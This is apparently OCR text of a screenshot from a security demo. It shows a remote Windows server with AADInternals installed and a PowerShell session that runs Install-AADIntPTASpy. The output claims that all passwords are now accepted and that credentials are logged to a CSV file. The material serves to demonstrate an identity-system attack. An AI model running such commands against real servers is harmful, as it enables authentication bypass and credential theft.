 BH-Server2 - Etätyöpöytä
Recycle Bin
Google
Chrome
AADConne...
Services
demo
ADFSSigni...
System info
Programs and Features
Control Panel
Programs
Programs and Features
Search Programs and Features
Control Panel Home
View installed updates
Uninstall or change a program
To uninstall a program, select it from the list and then click Uninstall, Change, or Repair.
AADInternals 0.3.1
File Edit View Tools Debug Add-ons Help
allation fails, install from: https://download.microsoft.com/download/6/A/A/6AA4EDFF-645B-48C5-81C
C-ED5963AEAD48/vc_redist.x64.exe
Are you sure you wan't to install PTASpy to this computer? Type YES to continue or CTRL+C to abort
:
PS C:\Users\bhusa> del C:\PTASpy -force
PS C:\Users\bhusa> Install-AADIntPTASpy
WARNING: Microsoft Visual C++ 2015 Redistributable (x64) seems not to be installed! If PTASpy inst
allation fails, install from: https://download.microsoft.com/download/6/A/A/6AA4EDFF-645B-48C5-81C
C-ED5963AEAD48/vc_redist.x64.exe
Are you sure you wan't to install PTASpy to this computer? Type YES to continue or CTRL+C to abort
: yes
Installation successfully completed!
All passwords are now accepted and credentials collected to C:\PTASpy\PTASpy.csv
PS C:\Users\bhusa>
Completed
Ln 21 Col 20
200%
FIN
09:21
25/05/2020